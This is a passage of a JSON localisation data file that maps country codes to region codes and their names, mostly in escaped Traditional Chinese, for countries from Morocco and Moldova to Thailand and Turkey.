"\\u5927\\u5df4\\u85a9\\u7e23\",\"GC\":\"\\u5927\\u89d2\\u5c71\\u7e23\",\"GG\":\"\\u5927\\u5404\\u5fb7\\u7e23\",\"GK\":\"\\u5927\\u514b\\u9b6f\\u7e23\",\"LO\":\"\\u6d1b\\u6cd5\\u7e23\",\"MA\":\"\\u99ac\\u53ca\\u6bd4\\u7e23\",\"MY\":\"Maryland\",\"MO\":\"\\u8499\\u7279\\u585e\\u62c9\\u591a\\u7e23\",\"NM\":\"\\u5be7\\u5df4\\u7e23\",\"RV\":\"\\u91cc\\u5f17\\u585e\\u65af\\u7e23\",\"RG\":\"\\u5409\\u6cb3\\u7e23\",\"SN\":\"\\u932b\\u8afe\\u7e23\"},\"LU\":[],\"MA\":{\"maagd\":\"\\u963f\\u52a0\\u8fea\\u723e-\\u4f0a\\u9054\\u5967\\u5854\\u5357\",\"maazi\":\"\\u827e\\u6fdf\\u62c9\\u52d2\",\"mabem\":\"\\u8c9d\\u5c3c\\u9081\\u62c9\\u52d2\",\"maber\":\"\\u8c9d\\u723e\\u574e\",\"mabes\":\"\\u672c\\u8607\\u840a\\u66fc\",\"mabod\":\"\\u5e03\\u652f\\u675c\\u723e\",\"mabom\":\"\\u5e03\\u52d2\\u66fc\",\"mabrr\":\"\\u62dc\\u8cf4\\u5e0c\\u5fb7\",\"macas\":\"\\u5361\\u85a9\\u5e03\\u862d\\u52a0\",\"mache\":\"\\u820d\\u592b\\u6c99\\u842c\",\"machi\":\"\\u5e0c\\u6c99\\u74e6\",\"macht\":\"\\u5e0c\\u5716\\u5361\\u963f\\u4f0a\\u7279\\u5df4\\u54c8\",\"madri\":\"\\u4ee3\\u723e\\u5c24\\u4ec0\",\"maedi\":\"\\u7d22\\u7dad\\u62c9\",\"maerr\":\"\\u62c9\\u5e0c\\u8fea\\u8036\",\"mafah\":\"\\u6cd5\\u65af-\\u8c9d\\u5c3c\\u99ac\\u5361\\u9054\",\"mafes\":\"\\u975e\\u65af-\\u9054\\u723e-\\u591a\\u6bd4\\u8c9d\\u683c\",\"mafig\":\"\\u83f2\\u5409\\u683c\",\"mafqh\":\"\\u5f17\\u57fa\\u8d6b\\u62dc\\u5c3c\\u585e\\u62c9\\u8d6b\",\"mague\":\"\\u84cb\\u52d2\\u654f\",\"maguf\":\"\\u84cb\\u723e\\u897f\\u592b\",\"mahaj\":\"\\u54c8\\u5091\\u535c\",\"mahao\":\"\\u8c6a\\u8332\",\"mahoc\":\"\\u80e1\\u585e\\u99ac\",\"maifr\":\"\\u4f0a\\u592b\\u862d\",\"maine\":\"\\u56e0\\u8332\\u7518-\\u963f\\u4f0a\\u7279\\u9081\\u76e7\\u52d2\",\"majdi\":\"\\u5091\\u8fea\\u4ee3\",\"majra\":\"\\u5091\\u62c9\\u9054\",\"maken\":\"\\u84cb\\u5c3c\\u7279\\u62c9\",\"makes\":\"\\u65af\\u62c9\\u683c\\u5948\\u5821\",\"makhe\":\"\\u6d77\\u7c73\\u85a9\\u7279\",\"makhn\":\"\\u6d77\\u5c3c\\u592b\\u62c9\",\"makho\":\"\\u80e1\\u91cc\\u535c\\u84cb\",\"malaa\":\"\\u963f\\u5c24\\u6069\",\"malar\":\"\\u62c9\\u81d8\\u4ec0\",\"mamar\":\"\\u99ac\\u62c9\\u5580\\u4ec0\",\"mamdf\":\"\\u9081\\u8fea\\u683c-\\u8cbb\\u5c3c\\u8fea\\u514b\",\"mamed\":\"\\u6885\\u4e45\\u90a3\",\"mamek\":\"\\u6885\\u514b\\u5167\\u65af\",\"mamid\":\"\\u7c73\\u5fb7\\u52d2\\u7279\",\"mammd\":\"\\u99ac\\u62c9\\u5580\\u4ec0\\u8001\\u57ce\\u5340\",\"mammn\":\"\\u99ac\\u62c9\\u5580\\u4ec0-\\u9081\\u7d0d\\u62c9\",\"mamoh\":\"\\u7a46\\u7f55\\u9ed8\\u8fea\\u8036\",\"mamou\":\"\\u7a46\\u96f7\\u96c5\\u5404\",\"manad\":\"\\u7d0d\\u7956\\u723e\",\"manou\":\"\\u8afe\\u74e6\\u745f\\u723e\",\"maoua\":\"\\u74e6\\u723e\\u624e\\u624e\\u7279\",\"maoud\":\"\\u9054\\u8d6b\\u62c9-\\u9ec3\\u91d1\\u8c37\\u5730\",\"maouj\":\"\\u70cf\\u5b63\\u9054-\\u5b89\\u52a0\\u5f97\",\"maouz\":\"\\u6c83\\u8d0a\",\"marab\":\"\\u62c9\\u5df4\\u7279\",\"mareh\":\"\\u8cf4\\u54c8\\u59c6\\u7d0d\",\"masaf\":\"\\u85a9\\u975e\",\"masal\":\"\\u8cfd\\u62c9\",\"masef\":\"\\u8cfd\\u5f17\\u6d1b\",\"maset\":\"\\u585e\\u5854\\u7279\",\"masib\":\"\\u897f\\u8fea\\u672c\\u52aa\\u723e\",\"masif\":\"\\u897f\\u8fea\\u4f0a\\u592b\\u5c3c\",\"masik\":\"\\u897f\\u8fea\\u5361\\u585e\\u59c6\",\"masil\":\"\\u897f\\u8fea\\u8607\\u840a\\u66fc\",\"maskh\":\"\\u65af\\u57fa\\u62c9\\u7279-\\u5fb7\\u99ac\\u62c9\",\"masyb\":\"\\u897f\\u8fea\\u5c24\\u8cfd\\u592b\\u672c\\u963f\\u91cc\",\"mataf\":\"\\u5854\\u723e\\u6cd5\\u4e9e (\\u90e8\\u5206\\u4f4d\\u65bc\\u897f\\u6492\\u54c8\\u62c9)\",\"matai\":\"\\u9676\\u91cc\\u723e\\u7279\",\"matao\":\"\\u9676\\u7d0d\\u7279\",\"matar\":\"\\u5854\\u9b6f\\u4e39\\u7279\",\"matat\":\"\\u5854\\u5854\",\"mataz\":\"\\u5854\\u6c99\",\"matet\":\"\\u5f97\\u571f\\u5b89\",\"matin\":\"\\u5ef7\\u5409\\u723e\",\"matiz\":\"\\u63d0\\u8cc7\\u5c3c\\u7279\",\"matng\":\"\\u4e39\\u5409\\u723e-\\u963f\\u897f\\u62c9\",\"matnt\":\"\\u5766\\u5766\",\"mayus\":\"\\u512a\\u7d20\\u83f2\\u8036\",\"mazag\":\"\\u624e\\u53e4\\u62c9\"},\"MD\":{\"C\":\"\\u57fa\\u5e0c\\u6d85\\u592b\",\"BL\":\"\\u4f2f\\u723e\\u8332\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"\\u514b\\u52d2\\u62c9\\u5e0c\",\"CS\":\"\\u514b\\u70cf\\u8b1d\\u5c3c\",\"CM\":\"\\u5947\\u7c73\\u4ec0\\u5229\\u4e9e\",\"CR\":\"Criuleni\",\"DN\":\"\\u68df\\u675c\\u8b1d\\u5c3c\",\"DR\":\"Drochia\",\"DB\":\"\\u675c\\u4f2f\\u85a9\\u91cc\",\"ED\":\"\\u57c3\\u8fea\\u5167\\u8328\",\"FL\":\"\\u5f17\\u840a\\u4ec0\\u8482\",\"FR\":\"\\u5f17\\u6d1b\\u96f7\\u4ec0\\u8482\",\"GE\":\"\\u52a0\\u544a\\u8332\\u81ea\\u6cbb\\u9818\\u571f\\u55ae\\u4f4d\",\"GL\":\"Glodeni\",\"HN\":\"\\u4ea8\\u5207\\u4ec0\\u8482\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"\\u5967\\u514b\\u5c3c\\u5bdf\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"\\u96f7\\u4ec0\\u5361\\u5167\",\"SG\":\"\\u68ee\\u5091\\u96f7\",\"SR\":\"Soroca\",\"ST\":\"\\u65af\\u7279\\u52d2\\u8b1d\\u5c3c\",\"SD\":\"\\u7d39\\u723e\\u5fb7\\u5167\\u4ec0\\u8482\",\"SV\":\"\\u65af\\u7279\\u51e1\\u5927\\u516c\\u5340\",\"TR\":\"Taraclia\",\"TL\":\"\\u6cf0\\u840a\\u5167\\u4ec0\\u8482\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"\\u58a8\\u897f\\u54e5\\u57ce\",\"JA\":\"Jalisco\",\"NL\":\"\\u65b0\\u83b1\\u6602\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"\\u58a8\\u897f\\u54e5\\u5dde\",\"MI\":\"\\u7c73\\u537b\\u80af\\u5dde\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"\\u514b\\u96f7\\u5854\\u7f85\",\"QR\":\"Quintana Roo\",\"SL\":\"\\u8056\\u8def\\u6613\\u65af\\u6ce2\\u6258\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"\\u5c24\\u5361\\u5766\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"\\u5409\\u9686\\u5761\"},\"MZ\":{\"MZP\":\"\\u5fb7\\u723e\\u52a0\\u675c\\u89d2\",\"MZG\":\"\\u8fe6\\u85a9\",\"MZI\":\"\\u4f0a\\u5c3c\\u63da\\u5df4\\u5167\",\"MZB\":\"\\u99ac\\u5c3c\\u5361\",\"MZL\":\"\\u99ac\\u666e\\u6258\\u7701\",\"MZMPM\":\"\\u99ac\\u666e\\u6258\",\"MZN\":\"\\u6960\\u666e\\u62c9\",\"MZA\":\"\\u5c3c\\u4e9e\\u85a9\",\"MZS\":\"\\u7d22\\u6cd5\\u62c9\",\"MZT\":\"\\u592a\\u7279\",\"MZQ\":\"\\u8d0a\\u6bd4\\u897f\\u4e9e\"},\"NA\":{\"ER\":\"\\u57c3\\u9f8d\\u6208\",\"HA\":\"\\u54c8\\u9054\\u666e\",\"KA\":\"\\u5361\\u62c9\\u65af\",\"KE\":\"\\u6771\\u5361\\u842c\\u6208\",\"KW\":\"\\u897f\\u5361\\u842c\\u6208\",\"KH\":\"\\u970d\\u99ac\\u65af\",\"KU\":\"\\u5eab\\u5167\\u5167\",\"OW\":\"\\u5967\\u6f22\\u572d\\u7d0d\",\"OH\":\"\\u5967\\u99ac\\u6d77\\u51f1\",\"OS\":\"\\u5967\\u7a46\\u85a9\\u8482\",\"ON\":\"\\u5967\\u6c99\\u7d0d\",\"OT\":\"\\u5967\\u5e0c\\u79d1\\u6258\",\"OD\":\"\\u5967\\u55ac\\u5b97\\u6731\\u5e15\",\"CA\":\"\\u8d0a\\u6bd4\\u897f\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"\\u5317\\u5927\\u897f\\u6d0b\\u81ea\\u6cbb\\u5340\",\"NI-AS\":\"\\u5357\\u52a0\\u52d2\\u6bd4\\u6d77\\u5cb8\\u81ea\\u6cbb\\u5340\",\"NI-BO\":\"\\u535a\\u963f\\u79d1\",\"NI-CA\":\"\\u5361\\u62c9\\u7d22\",\"NI-CI\":\"\\u5947\\u5357\\u5fb7\\u52a0\",\"NI-CO\":\"\\u74ca\\u5854\\u840a\\u65af\",\"NI-ES\":\"\\u57c3\\u65af\\u7279\\u5229\",\"NI-GR\":\"Granada\",\"NI-JI\":\"\\u5e0c\\u8afe\\u7279\\u52a0\",\"NI-LE\":\"\\u96f7\\u6602\",\"NI-MD\":\"\\u99ac\\u5fb7\\u91cc\\u65af\",\"NI-MN\":\"\\u99ac\\u90a3\\u74dc\",\"NI-MS\":\"\\u99ac\\u85a9\\u4e9e\",\"NI-MT\":\"\\u99ac\\u5854\\u52a0\\u723e\\u5e15\",\"NI-NS\":\"\\u65b0\\u585e\\u54e5\\u7dad\\u4e9e\",\"NI-RI\":\"\\u91cc\\u74e6\\u65af\",\"NI-SJ\":\"\\u91cc\\u5967\\u8056\\u80e1\\u5b89\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"\\u8c6a\\u514b\\u65af\\u7063\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"\\u535a\\u5361\\u65af\\u5fb7\\u723e\\u6258\\u7f85\",\"PA-2\":\"\\u79d1\\u514b\\u840a\",\"PA-3\":\"\\u79d1\\u9686\",\"PA-4\":\"\\u5947\\u91cc\\u57fa\",\"PA-5\":\"\\u9054\\u9023\",\"PA-6\":\"\\u57c3\\u96f7\\u62c9\",\"PA-7\":\"\\u6d1b\\u8056\\u90fd\",\"PA-8\":\"\\u5df4\\u62ff\\u99ac\",\"PA-9\":\"\\u8c9d\\u62c9\\u74dc\\u65af\",\"PA-10\":\"\\u897f\\u5df4\\u62ff\\u99ac\",\"PA-EM\":\"\\u5b89\\u8c9d\\u62c9\",\"PA-KY\":\"\\u5eab\\u7d0d\\u96c5\\u62c9\",\"PA-NB\":\"\\u6069\\u6208\\u8c9d\\u5e03\\u683c\\u96f7\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"\\u963f\\u666e\\u91cc\\u99ac\\u514b\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"\\u74e6\\u52aa\\u79d1\",\"ICA\":\"Ica\",\"JUN\":\"\\u80e1\\u5be7\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"\\u8056\\u99ac\\u4e01\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"\\u4e9e\\u677e\\u68ee\",\"PY-1\":\"\\u5eb7\\u585e\\u666e\\u897f\\u7fc1\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"\\u74dc\\u4f0a\\u62c9\",\"PY-5\":\"\\u5361\\u74dc\\u8607\",\"PY-6\":\"\\u5361\\u85a9\\u5e15\",\"PY-7\":\"\\u4f0a\\u5854\\u666e\\u963f\",\"PY-8\":\"Misiones\",\"PY-9\":\"\\u5df4\\u62c9\\u74dc\\u91cc\",\"PY-10\":\"\\u4e0a\\u5df4\\u62c9\\u90a3\",\"PY-11\":\"Central\",\"PY-12\":\"\\u6d85\\u6069\\u5e03\\u5eab\",\"PY-13\":\"Amambay\",\"PY-14\":\"\\u5361\\u5be7\\u5fb7\\u5c24\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"\\u6ce2\\u683c\\u9686\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"\\u963f\\u723e\\u5091\\u4ec0\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"\\u6bd4\\u65af\\u7279\\u91cc\\u5bdf\\u8a25\\u745f\\u70cf\\u5fb7\",\"BT\":\"\\u535a\\u6258\\u6c99\\u5c3c\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"\\u5e03\\u6fa4\\u70cf\",\"CL\":\"\\u514b\\u52d2\\u62c9\\u5e0c\",\"CS\":\"\\u5361\\u62c9\\u4ec0\\u585e\\u7dad\\u6797\",\"CJ\":\"Cluj\",\"CT\":\"\\u5eb7\\u65af\\u5766\\u5bdf\",\"CV\":\"Covasna\",\"DB\":\"\\u767b\\u535a\\u7dad\\u5bdf\",\"DJ\":\"Dolj\",\"GL\":\"\\u52a0\\u62c9\\u8328\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"\\u96c5\\u6d1b\\u7c73\\u5bdf\",\"IS\":\"\\u96c5\\u897f\",\"IF\":\"Ilfov\",\"MM\":\"\\u99ac\\u62c9\\u7a46\\u5217\\u4ec0\",\"MH\":\"\\u6885\\u8d6b\\u4e01\\u8328\",\"MS\":\"\\u7a46\\u5217\\u4ec0\",\"NT\":\"\\u5c3c\\u4e9e\\u59c6\\u8328\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"\\u745f\\u62c9\\u65e5\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"\\u8482\\u7c73\\u4ec0\",\"TL\":\"Tulcea\",\"VL\":\"\\u6c83\\u723e\\u6070\",\"VS\":\"\\u74e6\\u65af\\u76e7\\u4f0a\",\"VN\":\"\\u5f17\\u6717\\u6070\\u7e23\"},\"SN\":{\"SNDB\":\"\\u4e45\\u723e\\u8c9d\\u52d2\",\"SNDK\":\"\\u9054\\u5580\\u723e\",\"SNFK\":\"\\u6cd5\\u8482\\u514b\",\"SNKA\":\"\\u5361\\u592b\\u6797\",\"SNKD\":\"\\u79d1\\u723e\\u9054\",\"SNKE\":\"\\u51f1\\u675c\\u53e4\\u5340\",\"SNKL\":\"\\u8003\\u62c9\\u514b\",\"SNLG\":\"\\u76e7\\u52a0\",\"SNMT\":\"\\u99ac\\u5854\\u59c6\",\"SNSE\":\"\\u585e\\u4e45\\u5340\",\"SNSL\":\"\\u8056\\u8def\\u6613\\u65af\",\"SNTC\":\"\\u5766\\u5df4\\u6606\\u9054\",\"SNTH\":\"\\u6377\\u65af\\u5340\",\"SNZG\":\"\\u6fdf\\u91d1\\u7d39\\u723e\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"\\u963f\\u74e6\\u67e5\\u6f58\",\"SV-CA\":\"\\u5361\\u74e6\\u5c3c\\u4e9e\\u65af\",\"SV-CH\":\"\\u67e5\\u62c9\\u7279\\u5357\\u6208\",\"SV-CU\":\"\\u5eab\\u65af\\u5361\\u862d\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"\\u83ab\\u62c9\\u6851\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"\\u8056\\u5854\\u5b89\\u5a1c\",\"SV-SM\":\"\\u8056\\u7c73\\u683c\\u723e\",\"SV-SO\":\"\\u677e\\u7d22\\u7d0d\\u7279\",\"SV-SS\":\"\\u85a9\\u723e\\u74e6\\u591a\",\"SV-SV\":\"\\u8056\\u7dad\\u68ee\\u7279\",\"SV-UN\":\"\\u62c9\\u70cf\\u5c3c\\u7fc1\",\"SV-US\":\"\\u70cf\\u8607\\u76e7\\u5766\"},\"TH\":{\"TH-37\":\"\\u5b89\\u7d0d\\u4e4d\\u80fd\\u5e9c\",\"TH-15\":\"\\u7d05\\u7d71\\u5e9c\",\"TH-14\":\"\\u5927\\u57ce\\u5e9c\",\"TH-10\":\"\\u66fc\\u8c37\",\"TH-38\":\"\\u6c76\\u5e72\\u5e9c\",\"TH-31\":\"\\u6b66\\u91cc\\u5357\\u5e9c\",\"TH-24\":\"\\u5317\\u67f3\\u5e9c\",\"TH-18\":\"\\u731c\\u90a3\\u5e9c\",\"TH-36\":\"\\u731c\\u4e5f\\u5954\\u5e9c\",\"TH-22\":\"\\u5c16\\u7af9\\u6c76\\u5e9c\",\"TH-50\":\"\\u6e05\\u9081\\u5e9c\",\"TH-57\":\"\\u6e05\\u840a\\u5e9c\",\"TH-20\":\"\\u6625\\u6b66\\u91cc\\u5e9c\",\"TH-86\":\"\\u6625\\u84ec\\u5e9c\",\"TH-46\":\"\\u52a0\\u62c9\\u4fe1\\u5e9c\",\"TH-62\":\"\\u7518\\u70f9\\u78a7\\u5e9c\",\"TH-71\":\"\\u5317\\u78a7\\u5e9c\",\"TH-40\":\"\\u5b54\\u656c\\u5e9c\",\"TH-81\":\"\\u7532\\u7c73\\u5e9c\",\"TH-52\":\"\\u5357\\u90a6\\u5e9c\",\"TH-51\":\"\\u5357\\u5954\\u5e9c\",\"TH-42\":\"\\u9ece\\u5e9c\",\"TH-16\":\"\\u83ef\\u5bcc\\u91cc\\u5e9c\",\"TH-58\":\"\\u591c\\u8c50\\u980c\\u5e9c\",\"TH-44\":\"\\u746a\\u54c8\\u6c99\\u62c9\\u582a\\u5e9c\",\"TH-49\":\"\\u83ab\\u9054\\u6f22\\u5e9c\",\"TH-26\":\"\\u90a3\\u7a7a\\u90a3\\u80b2\\u5e9c\",\"TH-73\":\"\\u4f5b\\u7d71\\u5e9c\",\"TH-48\":\"\\u90a3\\u7a7a\\u5e15\\u8fb2\\u5e9c\",\"TH-30\":\"\\u5475\\u53fb\\u5e9c\",\"TH-60\":\"\\u5317\\u6b16\\u5761\\u5e9c\",\"TH-80\":\"\\u6d1b\\u5764\\u5e9c\",\"TH-55\":\"\\u96e3\\u5e9c\",\"TH-96\":\"\\u9676\\u516c\\u5e9c\",\"TH-39\":\"\\u5eca\\u78e8\\u5583\\u84b2\\u5e9c\",\"TH-43\":\"\\u5eca\\u958b\\u5e9c\",\"TH-12\":\"\\u6696\\u6b66\\u91cc\\u5e9c\",\"TH-13\":\"\\u5df4\\u541e\\u4ed6\\u5c3c\\u5e9c\",\"TH-94\":\"\\u5317\\u5927\\u5e74\\u5e9c\",\"TH-82\":\"\\u6500\\u7259\\u5e9c\",\"TH-93\":\"\\u535a\\u9054\\u502b\\u5e9c\",\"TH-56\":\"\\u5e15\\u582f\\u5e9c\",\"TH-67\":\"\\u78a7\\u5dee\\u6c76\\u5e9c\",\"TH-76\":\"\\u4f5b\\u4e15\\u5e9c\",\"TH-66\":\"\\u62ab\\u96c6\\u5e9c\",\"TH-65\":\"\\u5f6d\\u4e16\\u6d1b\\u5e9c\",\"TH-54\":\"\\u5e15\\u5e9c\",\"TH-83\":\"\\u666e\\u5409\\u5e9c\",\"TH-25\":\"\\u5df4\\u771f\\u5e9c\",\"TH-77\":\"\\u5df4\\u8700\\u5e9c\",\"TH-85\":\"\\u814a\\u8fb2\\u5e9c\",\"TH-70\":\"\\u53fb\\u4e15\\u5e9c\",\"TH-21\":\"\\u7f85\\u52c7\\u5e9c\",\"TH-45\":\"\\u9ece\\u9038\\u5e9c\",\"TH-27\":\"\\u6c99\\u7e73\\u5e9c\",\"TH-47\":\"\\u8272\\u8ecd\\u5e9c\",\"TH-11\":\"\\u5317\\u6b16\\u5e9c\",\"TH-74\":\"\\u9f8d\\u4ed4\\u539d\\u5e9c\",\"TH-75\":\"\\u591c\\u529f\\u5e9c\",\"TH-19\":\"\\u5317\\u6a19\\u5e9c\",\"TH-91\":\"\\u6c99\\u6566\\u5e9c\",\"TH-17\":\"\\u4fe1\\u6b66\\u91cc\\u5e9c\",\"TH-33\":\"\\u56db\\u8272\\u83ca\\u5e9c\",\"TH-90\":\"\\u5b8b\\u5361\\u5e9c\",\"TH-64\":\"\\u7d20\\u53ef\\u6cf0\\u5e9c\",\"TH-72\":\"\\u7d20\\u6500\\u6b66\\u91cc\\u5e9c\",\"TH-84\":\"\\u7d20\\u53fb\\u5e9c\",\"TH-32\":\"\\u7d20\\u6797\\u5e9c\",\"TH-63\":\"\\u9054\\u5e9c\",\"TH-92\":\"\\u8463\\u91cc\\u5e9c\",\"TH-23\":\"\\u9054\\u53fb\\u5e9c\",\"TH-34\":\"\\u70cf\\u6c76\\u5e9c\",\"TH-41\":\"\\u70cf\\u9686\\u5e9c\",\"TH-61\":\"\\u70cf\\u6cf0\\u4ed6\\u5c3c\\u5e9c\",\"TH-53\":\"\\u7a0b\\u9038\\u5e9c\",\"TH-95\":\"\\u4e5f\\u62c9\\u5e9c\",\"TH-35\":\"\\u76ca\\u68ad\\u901a\\u5e9c\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"\\u963f\\u5fb7\\u4e9e\\u66fc\",\"TR03\":\"Afyon\",\"TR04\":\"\\u963f\\u52d2\",\"TR05\":\"Amasya